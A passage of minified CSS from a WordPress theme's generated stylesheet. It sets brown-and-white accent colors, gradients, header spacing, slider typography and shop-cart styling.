.widget_shopping_cart a.button,.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale,.woocommerce span.onsale,.woocommerce-page span.onsale,.woocommerce-page table.cart a.remove:hover,.swiper-slide .button.solid_color a.extra-color-1,.swiper-slide .button.solid_color_2 a.extra-color-1,.toggle.open.extra-color-1 h3 a{background-color:#775a37!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-1.alt-style.hovered,.col:hover > [class*=" icon-"].icon-3x.extra-color-1.alt-style.hovered,.no-highlight.extra-color-1 h3,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-1.alt-style.hovered,body .col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-1.alt-style.hovered{color:#775a37!important;}body .col:not(#post-area):not(.span_12):not(#sidebar):hover .extra-color-1.hovered .circle-border,.woocommerce-page table.cart a.remove,#header-outer .woocommerce.widget_shopping_cart .cart_list li a.remove,#header-outer .woocommerce.widget_shopping_cart .cart_list li a.remove,body #sidebar .widget:hover .extra-color-1 .circle-border,.woocommerce-page table.cart a.remove,body .testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-1"] blockquote .bottom-arrow:after,body .dark .testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-1"] blockquote .bottom-arrow:after,div[data-style="minimal"] .toggle.open.extra-color-1 i,div[data-style="minimal"] .toggle.extra-color-1:hover i{border-color:#775a37;}.pricing-column.highlight.extra-color-1 h3{background-color:#775a37!important;}.nectar-button.regular-button.extra-color-2,.nectar-button.tilt.extra-color-2{background-color:#977751!important;}.icon-3x[class^="icon-"].extra-color-2:not(.alt-style),.icon-3x[class*=" icon-"].extra-color-2:not(.alt-style),.icon-tiny[class^="icon-"].extra-color-2,body .icon-3x[class*=" icon-"].extra-color-2 .circle-border,.nectar-milestone .number.extra-color-2,span.extra-color-2,.team-member ul.social.extra-color-2 li a,body [class^="icon-"].icon-default-style.extra-color-2,body [class^="icon-"].icon-default-style[data-color="extra-color-2"],.team-member a.extra-color-2:hover,.pricing-table[data-style="flat-alternative"] .pricing-column.highlight.extra-color-2 h3,.pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-2 h4,.pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-2 .interval,.svg-icon-holder[data-color="extra-color-2"],div[data-style="minimal"] .toggle.extra-color-2:hover h3 a,div[data-style="minimal"] .toggle.extra-color-2.open h3 a,.nectar-icon-list[data-icon-style="border"][data-icon-color="extra-color-2"] .list-icon-holder[data-icon_type="numerical"] span,.nectar-icon-list[data-icon-color="extra-color-2"][data-icon-style="border"] .content h4{color:#977751!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-2:not(.alt-style).hovered,.col:hover > [class*=" icon-"].icon-3x.extra-color-2:not(.alt-style).hovered,body .swiper-slide .button.transparent_2 a.extra-color-2:hover,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-2:not(.alt-style).hovered,.col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-2:not(.alt-style).hovered,#sidebar .widget:hover [class^="icon-"].icon-3x.extra-color-2:not(.alt-style),.pricing-table[data-style="flat-alternative"] .pricing-column.highlight.extra-color-2 h3 .highlight-reason,.nectar-button.nectar_video_lightbox[data-color="default-extra-color-2"],.nectar_video_lightbox.nectar-button[data-color="transparent-extra-color-2"]:hover,.testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-2"] .flickity-page-dots .dot.is-selected:before,.testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-2"] blockquote.is-selected p,.nectar-fancy-box[data-color="extra-color-2"]:after,.divider-small-border[data-color="extra-color-2"],.divider-border[data-color="extra-color-2"],div[data-style="minimal"] .toggle.extra-color-2.open i:after,div[data-style="minimal"] .toggle.extra-color-2:hover i:after,div[data-style="minimal"] .toggle.open.extra-color-2 i:before,div[data-style="minimal"] .toggle.extra-color-2:hover i:before,.nectar-animated-title[data-color="extra-color-2"] .nectar-animated-title-inner:after,.nectar-video-box[data-color="extra-color-2"] a.nectar_video_lightbox,.nectar_image_with_hotspots[data-stlye="color_pulse"][data-color="extra-color-2"] .nectar_hotspot{background-color:#977751!important;}body [class^="icon-"].icon-3x.alt-style.extra-color-2,body [class*=" icon-"].icon-3x.alt-style.extra-color-2,[class*=" icon-"].extra-color-2.icon-normal,.extra-color-2.icon-normal,.bar_graph li span.extra-color-2,.nectar-progress-bar span.extra-color-2,.woocommerce .product-wrap .add_to_cart_button.added,.woocommerce-message,.woocommerce-error,.woocommerce-info,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,.swiper-slide .button.solid_color a.extra-color-2,.swiper-slide .button.solid_color_2 a.extra-color-2,.toggle.open.extra-color-2 h3 a,.portfolio-filters-inline[data-color-scheme="extra-color-2"],.pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-2:before{background-color:#977751!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-2.alt-style.hovered,.col:hover > [class*=" icon-"].icon-3x.extra-color-2.alt-style.hovered,.no-highlight.extra-color-2 h3,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-2.alt-style.hovered,body .col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-2.alt-style.hovered{color:#977751!important;}body .col:not(#post-area):not(.span_12):not(#sidebar):hover .extra-color-2.hovered .circle-border,body #sidebar .widget:hover .extra-color-2 .circle-border,body .testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-2"] blockquote .bottom-arrow:after,body .dark .testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-2"] blockquote .bottom-arrow:after,div[data-style="minimal"] .toggle.open.extra-color-2 i,div[data-style="minimal"] .toggle.extra-color-2:hover i{border-color:#977751;}.pricing-column.highlight.extra-color-2 h3{background-color:#977751!important;}.nectar-button.regular-button.extra-color-3,.nectar-button.tilt.extra-color-3{background-color:#ffffff!important;}.icon-3x[class^="icon-"].extra-color-3:not(.alt-style),.icon-3x[class*=" icon-"].extra-color-3:not(.alt-style),.icon-tiny[class^="icon-"].extra-color-3,body .icon-3x[class*=" icon-"].extra-color-3 .circle-border,.nectar-milestone .number.extra-color-3,span.extra-color-3,.team-member ul.social.extra-color-3 li a,body [class^="icon-"].icon-default-style.extra-color-3,body [class^="icon-"].icon-default-style[data-color="extra-color-3"],.team-member a.extra-color-3:hover,.pricing-table[data-style="flat-alternative"] .pricing-column.highlight.extra-color-3 h3,.pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-3 h4,.pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-3 .interval,.svg-icon-holder[data-color="extra-color-3"],div[data-style="minimal"] .toggle.extra-color-3:hover h3 a,div[data-style="minimal"] .toggle.extra-color-3.open h3 a,.nectar-icon-list[data-icon-style="border"][data-icon-color="extra-color-3"] .list-icon-holder[data-icon_type="numerical"] span,.nectar-icon-list[data-icon-color="extra-color-3"][data-icon-style="border"] .content h4{color:#ffffff!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-3:not(.alt-style).hovered,.col:hover > [class*=" icon-"].icon-3x.extra-color-3:not(.alt-style).hovered,body .swiper-slide .button.transparent_2 a.extra-color-3:hover,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-3:not(.alt-style).hovered,.col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-3:not(.alt-style).hovered,#sidebar .widget:hover [class^="icon-"].icon-3x.extra-color-3:not(.alt-style),.portfolio-filters-inline[data-color-scheme="extra-color-3"],.pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-3:before,.pricing-table[data-style="flat-alternative"] .pricing-column.highlight.extra-color-3 h3 .highlight-reason,.nectar-button.nectar_video_lightbox[data-color="default-extra-color-3"],.nectar_video_lightbox.nectar-button[data-color="transparent-extra-color-3"]:hover,.testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-3"] .flickity-page-dots .dot.is-selected:before,.testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-3"] blockquote.is-selected p,.nectar-fancy-box[data-color="extra-color-3"]:after,.divider-small-border[data-color="extra-color-3"],.divider-border[data-color="extra-color-3"],div[data-style="minimal"] .toggle.extra-color-3.open i:after,div[data-style="minimal"] .toggle.extra-color-3:hover i:after,div[data-style="minimal"] .toggle.open.extra-color-3 i:before,div[data-style="minimal"] .toggle.extra-color-3:hover i:before,.nectar-animated-title[data-color="extra-color-3"] .nectar-animated-title-inner:after,.nectar-video-box[data-color="extra-color-3"] a.nectar_video_lightbox,.nectar_image_with_hotspots[data-stlye="color_pulse"][data-color="extra-color-3"] .nectar_hotspot{background-color:#ffffff!important;}body [class^="icon-"].icon-3x.alt-style.extra-color-3,body [class*=" icon-"].icon-3x.alt-style.extra-color-3,.extra-color-3.icon-normal,[class*=" icon-"].extra-color-3.icon-normal,.bar_graph li span.extra-color-3,.nectar-progress-bar span.extra-color-3,.swiper-slide .button.solid_color a.extra-color-3,.swiper-slide .button.solid_color_2 a.extra-color-3,.toggle.open.extra-color-3 h3 a{background-color:#ffffff!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-3.alt-style.hovered,.col:hover > [class*=" icon-"].icon-3x.extra-color-3.alt-style.hovered,.no-highlight.extra-color-3 h3,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-3.alt-style.hovered,body .col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-3.alt-style.hovered{color:#ffffff!important;}body .col:not(#post-area):not(.span_12):not(#sidebar):hover .extra-color-3.hovered .circle-border,body #sidebar .widget:hover .extra-color-3 .circle-border,body .testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-3"] blockquote .bottom-arrow:after,body .dark .testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-3"] blockquote .bottom-arrow:after,div[data-style="minimal"] .toggle.open.extra-color-3 i,div[data-style="minimal"] .toggle.extra-color-3:hover i{border-color:#ffffff;}.pricing-column.highlight.extra-color-3 h3{background-color:#ffffff!important;}.divider-small-border[data-color="extra-color-gradient-1"],.divider-border[data-color="extra-color-gradient-1"],.nectar-progress-bar span.extra-color-gradient-1{background:#3c1605;background:linear-gradient(to right,#3c1605,#977751);}.icon-normal.extra-color-gradient-1,body [class^="icon-"].icon-3x.alt-style.extra-color-gradient-1,.nectar-button.extra-color-gradient-1:after,.nectar-button.see-through-extra-color-gradient-1:after{background:#3c1605;background:linear-gradient(to bottom right,#3c1605,#977751);}.nectar-button.extra-color-gradient-1,.nectar-button.see-through-extra-color-gradient-1{border:3px solid transparent;-moz-border-image:-moz-linear-gradient(top right,#3c1605 0,#977751 100%);-webkit-border-image:-webkit-linear-gradient(top right,#3c1605 0,#977751 100%);border-image:linear-gradient(to bottom right,#3c1605 0,#977751 100%);border-image-slice:1;}.nectar-gradient-text[data-color="extra-color-gradient-1"][data-direction="horizontal"] *{background-image:linear-gradient(to right,#3c1605,#977751);}.nectar-gradient-text[data-color="extra-color-gradient-1"] *,.nectar-icon-list[data-icon-style="border"][data-icon-color="extra-color-gradient-1"] .list-icon-holder[data-icon_type="numerical"] span{color:#3c1605;background:linear-gradient(to bottom right,#3c1605,#977751);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;display:inline-block;}[class^="icon-"][data-color="extra-color-gradient-1"]:before,[class*=" icon-"][data-color="extra-color-gradient-1"]:before,[class^="icon-"].extra-color-gradient-1:not(.icon-normal):before,[class*=" icon-"].extra-color-gradient-1:not(.icon-normal):before{color:#3c1605;background:linear-gradient(to bottom right,#3c1605,#977751);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;display:initial;}.nectar-button.extra-color-gradient-1 .hover,.nectar-button.see-through-extra-color-gradient-1 .start{background:#3c1605;background:linear-gradient(to bottom right,#3c1605,#977751);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;display:initial;}.nectar-button.extra-color-gradient-1.no-text-grad .hover,.nectar-button.see-through-extra-color-gradient-1.no-text-grad .start{background:transparent!important;color:#3c1605!important;}.divider-small-border[data-color="extra-color-gradient-2"],.divider-border[data-color="extra-color-gradient-2"],.nectar-progress-bar span.extra-color-gradient-2{background:#775a37;background:linear-gradient(to right,#775a37,#977751);}.icon-normal.extra-color-gradient-2,body [class^="icon-"].icon-3x.alt-style.extra-color-gradient-2,.nectar-button.extra-color-gradient-2:after,.nectar-button.see-through-extra-color-gradient-2:after{background:#775a37;background:linear-gradient(to bottom right,#775a37,#977751);}.nectar-button.extra-color-gradient-2,.nectar-button.see-through-extra-color-gradient-2{border:3px solid transparent;-moz-border-image:-moz-linear-gradient(top right,#775a37 0,#977751 100%);-webkit-border-image:-webkit-linear-gradient(top right,#775a37 0,#977751 100%);border-image:linear-gradient(to bottom right,#775a37 0,#977751 100%);border-image-slice:1;}.nectar-gradient-text[data-color="extra-color-gradient-2"][data-direction="horizontal"] *{background-image:linear-gradient(to right,#775a37,#977751);}.nectar-gradient-text[data-color="extra-color-gradient-2"] *,.nectar-icon-list[data-icon-style="border"][data-icon-color="extra-color-gradient-2"] .list-icon-holder[data-icon_type="numerical"] span{color:#775a37;background:linear-gradient(to bottom right,#775a37,#977751);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;display:inline-block;}[class^="icon-"][data-color="extra-color-gradient-2"]:before,[class*=" icon-"][data-color="extra-color-gradient-2"]:before,[class^="icon-"].extra-color-gradient-2:not(.icon-normal):before,[class*=" icon-"].extra-color-gradient-2:not(.icon-normal):before{color:#775a37;background:linear-gradient(to bottom right,#775a37,#977751);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;display:initial;}.nectar-button.extra-color-gradient-2 .hover,.nectar-button.see-through-extra-color-gradient-2 .start{background:#775a37;background:linear-gradient(to bottom right,#775a37,#977751);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;display:initial;}.nectar-button.extra-color-gradient-2.no-text-grad .hover,.nectar-button.see-through-extra-color-gradient-2.no-text-grad .start{background:transparent!important;color:#775a37!important;}html .container-wrap,.project-title,html .ascend .container-wrap,html .ascend .project-title,html body .vc_text_separator div,html .carousel-wrap[data-full-width="true"] .carousel-heading,html .carousel-wrap span.left-border,html .carousel-wrap span.right-border,html #page-header-wrap,html .page-header-no-bg,html #full_width_portfolio .project-title.parallax-effect,html .portfolio-items .col,html .page-template-template-portfolio-php .portfolio-items .col.span_3,html .page-template-template-portfolio-php .portfolio-items .col.span_4{background-color:#ffffff;}html body,body h1,body h2,body h3,body h4,body h5,body h6{color:#333333;}#project-meta .nectar-love{color:#333333!important;}body #header-outer,body #search-outer{background-color:#3c1605;}body #header-outer,body[data-header-color="dark"] #header-outer{background-color:rgba(60,22,5,100);}header#top nav > ul > li > a,header#top #logo,header#top .span_9 > .slide-out-widget-area-toggle i,.sf-sub-indicator [class^="icon-"],body[data-header-color="custom"].ascend #boxed #header-outer .cart-menu .cart-icon-wrap i,body.ascend #boxed #header-outer .cart-menu .cart-icon-wrap i,.sf-sub-indicator [class*=" icon-"],header#top nav ul #search-btn a span,header#top #toggle-nav i,header#top #toggle-nav i,header#top #mobile-cart-link i,#header-outer .cart-menu .cart-icon-wrap .icon-salient-cart,#search-outer #search input[type="text"],#search-outer #search #close a span{color:#ffffff!important;}header#top nav ul .slide-out-widget-area-toggle a i.lines,header#top nav ul .slide-out-widget-area-toggle a i.lines:after,.slide-out-widget-area-toggle[data-icon-animation="simple-transform"]:not(.mobile-icon) .lines-button:after,header#top nav ul .slide-out-widget-area-toggle a i.lines:before{background-color:#ffffff!important;}header#top nav > ul > li.button_bordered > a:before{border-color:#ffffff;}#header-outer:not([data-lhe="animated_underline"]) header#top nav > ul > li > a:hover,body #header-outer:not(.transparent) #social-in-menu a i:after,#header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.sfHover > a,body #header-outer:not([data-lhe="animated_underline"]) header#top nav > ul > li > a:hover,header#top #logo:hover,.ascend #header-outer:not(.transparent) .cart-outer:hover .cart-menu-wrap:not(.has_products) .icon-salient-cart,body #header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.sfHover > a,body #header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.current-menu-item > a,body #header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.current_page_item > a .sf-sub-indicator i,body header#top nav .sf-menu > li.current_page_ancestor > a .sf-sub-indicator i,body #header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.sfHover > a,body #header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.current_page_ancestor > a,body #header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.current-menu-ancestor > a,body #header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.current-menu-ancestor > a i,body #header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.current_page_item > a,body header#top nav .sf-menu > li.current_page_item > a .sf-sub-indicator [class^="icon-"],body header#top nav .sf-menu > li.current_page_ancestor > a .sf-sub-indicator [class^="icon-"],body #header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.current-menu-ancestor > a,body .sf-menu > li.sfHover > a .sf-sub-indicator [class^="icon-"],body .sf-menu > li:hover > a .sf-sub-indicator [class^="icon-"],body .sf-menu > li:hover > a,header#top nav ul #search-btn a:hover span,header#top nav ul .slide-out-widget-area-toggle a:hover span,#search-outer #search #close a span:hover{color:#977751!important;}header#top nav ul .slide-out-widget-area-toggle a:hover i.lines,header#top nav ul .slide-out-widget-area-toggle a:hover i.lines:after,body header#top nav ul .slide-out-widget-area-toggle[data-icon-animation="simple-transform"] a:hover .lines-button:after,header#top nav ul .slide-out-widget-area-toggle a:hover i.lines:before{background-color:#977751!important;}#header-outer[data-lhe="animated_underline"] header#top nav > ul > li > a:after{border-color:#977751!important;}#search-outer .ui-widget-content,header#top .sf-menu li ul li a,header#top nav > ul > li.megamenu > ul.sub-menu,body header#top nav > ul > li.megamenu > ul.sub-menu > li > a,#header-outer .widget_shopping_cart .cart_list a,#header-secondary-outer ul ul li a,#header-outer .widget_shopping_cart .cart_list li,.woocommerce .cart-notification,#header-outer .widget_shopping_cart_content{background-color:#3c1605!important;}header#top .sf-menu li ul li a:hover,body header#top nav .sf-menu ul li.sfHover > a,header#top .sf-menu li ul li.current-menu-item > a,header#top .sf-menu li ul li.current-menu-ancestor > a,header#top nav > ul > li.megamenu > ul ul li a:hover,header#top nav > ul > li.megamenu > ul ul li.current-menu-item a,#header-secondary-outer ul ul li a:hover,body #header-secondary-outer .sf-menu ul li.sfHover > a,#header-outer .widget_shopping_cart .cart_list li:hover,#header-outer .widget_shopping_cart .cart_list li:hover a,#search-outer .ui-widget-content li:hover,.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{background-color:#3d1e14!important;}#search-outer .ui-widget-content li a,#search-outer .ui-widget-content i,header#top .sf-menu li ul li a,body #header-outer .widget_shopping_cart .cart_list a,#header-secondary-outer ul ul li a,.woocommerce .cart-notification .item-name,.cart-outer .cart-notification,.sf-menu li ul .sf-sub-indicator [class^="icon-"],.sf-menu li ul .sf-sub-indicator [class*=" icon-"],#header-outer .widget_shopping_cart .quantity{color:#ffffff!important;}#search-outer .ui-widget-content li:hover a .title,#search-outer .ui-widget-content .ui-state-hover .title,#search-outer .ui-widget-content .ui-state-focus .title,#search-outer .ui-widget-content li:hover a,#search-outer .ui-widget-content li:hover i,#search-outer .ui-widget-content .ui-state-hover a,#search-outer .ui-widget-content .ui-state-focus a,#search-outer .ui-widget-content .ui-state-hover i,#search-outer .ui-widget-content .ui-state-focus i,#search-outer .ui-widget-content .ui-state-hover span,#search-outer .ui-widget-content .ui-state-focus span,body header#top nav .sf-menu ul li.sfHover > a,header#top nav > ul > li.megamenu > ul ul li.current-menu-item a,body #header-outer .widget_shopping_cart .cart_list li:hover a,#header-secondary-outer ul ul li:hover > a,body #header-secondary-outer ul ul li:hover > a i,body header#top nav .sf-menu ul li.sfHover > a .sf-sub-indicator i,#header-outer .widget_shopping_cart li:hover .quantity,body header#top nav .sf-menu ul li:hover > a .sf-sub-indicator i,body header#top nav .sf-menu ul li:hover > a,header#top nav > ul > li.megamenu > ul > li > a:hover,header#top nav > ul > li.megamenu > ul > li.sfHover > a,body header#top nav .sf-menu ul li.current-menu-item > a,body #header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu ul li.current-menu-item > a,body header#top nav .sf-menu ul li.current_page_item > a .sf-sub-indicator i,body header#top nav .sf-menu ul li.current_page_ancestor > a .sf-sub-indicator i,body header#top nav .sf-menu ul li.sfHover > a,#header-secondary-outer ul li.sfHover > a,body header#top nav .sf-menu ul li.current_page_ancestor > a,body header#top nav .sf-menu ul li.current-menu-ancestor > a,body header#top nav .sf-menu ul li.current_page_item > a,body header#top nav .sf-menu ul li.current_page_item > a .sf-sub-indicator [class^="icon-"],body header#top nav .sf-menu ul li.current_page_ancestor > a .sf-sub-indicator [class^="icon-"],body header#top nav .sf-menu ul li.current-menu-ancestor > a,body header#top nav .sf-menu ul li.current_page_item > a,body .sf-menu ul li ul li.sfHover > a .sf-sub-indicator [class^="icon-"],body ul.sf-menu > li > a:active > .sf-sub-indicator i,body ul.sf-menu > li.sfHover > a > .sf-sub-indicator i,body .sf-menu ul li.current_page_item > a,body .sf-menu ul li.current-menu-ancestor > a,body .sf-menu ul li.current_page_ancestor > a,body .sf-menu ul a:focus,body .sf-menu ul a:hover,body .sf-menu ul a:active,body .sf-menu ul li:hover > a,body .sf-menu ul li.sfHover > a,.body sf-menu li ul li a:hover,body .sf-menu li ul li.sfHover > a,body header#top nav > ul > li.megamenu ul li:hover > a{color:#977751!important;}#header-secondary-outer{background-color:#F8F8F8!important;}#header-secondary-outer nav > ul > li > a,body #header-secondary-outer nav > ul > li > a span.sf-sub-indicator [class^="icon-"],#header-secondary-outer #social li a i{color:#666666!important;}#header-secondary-outer #social li a:hover i,#header-secondary-outer nav > ul > li:hover > a,#header-secondary-outer nav > ul > li.current-menu-item > a,#header-secondary-outer nav > ul > li.sfHover > a,#header-secondary-outer nav > ul > li.sfHover > a span.sf-sub-indicator [class^="icon-"],#header-secondary-outer nav > ul > li.current-menu-item > a span.sf-sub-indicator [class^="icon-"],#header-secondary-outer nav > ul > li.current-menu-ancestor > a,#header-secondary-outer nav > ul > li.current-menu-ancestor > a span.sf-sub-indicator [class^="icon-"],body #header-secondary-outer nav > ul > li:hover > a span.sf-sub-indicator [class^="icon-"]{color:#222222!important;}#slide-out-widget-area:not(.fullscreen-alt):not(.fullscreen),#slide-out-widget-area-bg.fullscreen,#slide-out-widget-area-bg.fullscreen-alt .bg-inner{background-color:#3c1605!important;}#slide-out-widget-area,#slide-out-widget-area a,body #slide-out-widget-area a.slide_out_area_close .icon-default-style[class^="icon-"]{color:#eefbfa!important;}#slide-out-widget-area .tagcloud a{border-color:#eefbfa!important;}.slide-out-hover-icon-effect.slide-out-widget-area-toggle[data-icon-animation="simple-transform"] .lines:before,.slide-out-hover-icon-effect.slide-out-widget-area-toggle[data-icon-animation="simple-transform"] .lines:after,.slide-out-hover-icon-effect.slide-out-widget-area-toggle[data-icon-animation="simple-transform"] .lines-button:after{background-color:#eefbfa!important;}#slide-out-widget-area h1,#slide-out-widget-area h2,#slide-out-widget-area h3,#slide-out-widget-area h4,#slide-out-widget-area h5{color:#ffffff!important;}body #slide-out-widget-area.fullscreen a:hover,body #slide-out-widget-area.slide-out-from-right a:hover,#slide-out-widget-area.fullscreen-alt .inner .off-canvas-menu-container li a .clip-wrap,#slide-out-widget-area.slide-out-from-right-hover .inner .off-canvas-menu-container li a .clip-wrap,html body #slide-out-widget-area a.slide_out_area_close:hover .icon-default-style[class^="icon-"]{color:#ffffff!important;}#slide-out-widget-area .tagcloud a:hover{border-color:#ffffff!important;}#footer-outer{background-color:#ffffff!important;}#footer-outer #footer-widgets{border-bottom:none!important;}#footer-outer #footer-widgets .col ul li{border-bottom:1px solid rgba(0,0,0,0.1)!important;}#footer-outer #footer-widgets .col .widget_recent_comments ul li{background-color:rgba(0,0,0,0.07)!important;border-bottom:0!important;}#footer-outer,#footer-outer a:not(.nectar-button),body[data-form-style="minimal"] #footer-outer #footer-widgets .col input[type=text]{color:#ffffff!important;}#footer-outer .widget h4,#footer-outer .col .widget_recent_entries span,#footer-outer .col .recent_posts_extra_widget .post-widget-text span{color:#494949!important;}#footer-outer #copyright,body{border:none!important;background-color:#ffffff!important;}#footer-outer #copyright li a i,#footer-outer #copyright p{color:#3c1605!important;}#call-to-action{background-color:#ECEBE9!important;}#call-to-action span{color:#4B4F52!important;}body #slide-out-widget-area-bg{background-color:rgba(0,0,0,0.8);}#nectar_fullscreen_rows{background-color:;}</style><style type="text/css"> #header-outer{padding-top:28px;}#header-outer #logo img{height:60px;}header#top nav > ul > li:not(#social-in-menu) > a{padding-bottom:47px;padding-top:19px;}header#top nav > ul > li#social-in-menu > a{margin-bottom:47px;margin-top:19px;}#header-outer .cart-menu{padding-bottom:48px;padding-top:48px;}header#top nav > ul li#search-btn,header#top nav > ul li.slide-out-widget-area-toggle{padding-bottom:19px;padding-top:20px;}header#top .sf-menu > li.sfHover > ul{top:22px;}.sf-sub-indicator{height:20px;}#header-space{height:116px;}body[data-smooth-scrolling="1"] #full_width_portfolio .project-title.parallax-effect{top:116px;}body.single-product div.product .product_title{padding-right:0;}#ajax-loading-screen,#ajax-loading-screen[data-effect="center_mask_reveal"] span{background-color:#3a2308}.default-loading-icon{border-color:rgba(255,255,255,0.2);}@media only screen and (max-width:1000px){body header#top #logo img,#header-outer[data-permanent-transparent="false"] #logo .dark-version{height:34px!important;}header#top .col.span_9{min-height:58px;line-height:38px;}}.nectar-slider-loading .loading-icon,.portfolio-loading,#ajax-loading-screen .loading-icon,.loading-icon,.pp_loaderIcon{background-image:url("");}@media only screen and (min-width:1000px) and (max-width:1300px){.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content h2,.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content h2,.full-width-content .vc_span12 .swiper-slide .content h2{font-size:45px!important;line-height:51px!important;}.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content p,.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content p,.full-width-content .vc_span12 .swiper-slide .content p{font-size:18px!important;line-height:31.2px!important;}}@media only screen and (min-width :690px) and (max-width :1000px){.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content h2,.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content h2,.full-width-content .vc_span12 .swiper-slide .content h2{font-size:33px!important;line-height:39px!important;}.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content p,.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content p,.full-width-content .vc_span12 .swiper-slide .content p{font-size:13.2px!important;line-height:24px!important;}}@media only screen and (max-width :690px){.nectar-slider-wrap[data-full-width="true"][data-fullscreen="false"] .swiper-slide .content h2,.nectar-slider-wrap[data-full-width="boxed-full-width"][data-fullscreen="false"] .swiper-slide .content h2,.full-width-content .vc_span12 .nectar-slider-wrap[data-fullscreen="false"] .swiper-slide .content h2{font-size:15px!important;line-height:21px!important;}.nectar-slider-wrap[data-full-width="true"][data-fullscreen="false"] .swiper-slide .content p,.nectar-slider-wrap[data-full-width="boxed-full-width"][data-fullscreen="false"] .swiper-slide .content p,.full-width-content .vc_span12 .nectar-slider-wrap[data-fullscreen="false"] .swiper-slide .content p{font-size:10px!important;line-height:17.52px!important;}}#header-outer.transparent header#top #logo,#header-outer.transparent header#top #logo:hover{color:#ffffff!important;}#header-outer.transparent header#top nav > ul > li > a,#header-outer.transparent header#top nav ul #search-btn a span.icon-salient-search,#header-outer.transparent nav > ul > li > a > .sf-sub-indicator [class^="icon-"],#header-outer.transparent nav > ul > li > a > .sf-sub-indicator [class*=" icon-"],#header-outer.transparent .cart-menu .cart-icon-wrap .icon-salient-cart,.ascend #boxed #header-outer.transparent .cart-menu .cart-icon-wrap .icon-salient-cart{color:#ffffff!important;opacity:0.75!important;transition:opacity 0.2s linear,color 0.2s linear;}#header-outer.transparent:not([data-lhe="animated_underline"]) header#top nav > ul > li > a:hover,#header-outer.transparent:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.sfHover > a,#header-outer.transparent:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.current_page_ancestor > a,#header-outer.transparent header#top nav .sf-menu > li.current-menu-item > a,#header-outer.transparent:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.current-menu-ancestor > a,#header-outer.transparent:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.current-menu-item > a,#header-outer.transparent:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.current_page_item > a,#header-outer.transparent header#top nav > ul > li > a:hover > .sf-sub-indicator > i,#header-outer.transparent header#top nav > ul > li.sfHover > a > span > i,#header-outer.transparent header#top nav ul #search-btn a:hover span,#header-outer.transparent header#top nav ul .slide-out-widget-area-toggle a:hover span,#header-outer.transparent header#top nav .sf-menu > li.current-menu-item > a i,#header-outer.transparent header#top nav .sf-menu > li.current-menu-ancestor > a i,#header-outer.transparent .cart-outer:hover .icon-salient-cart,.ascend #boxed #header-outer.transparent 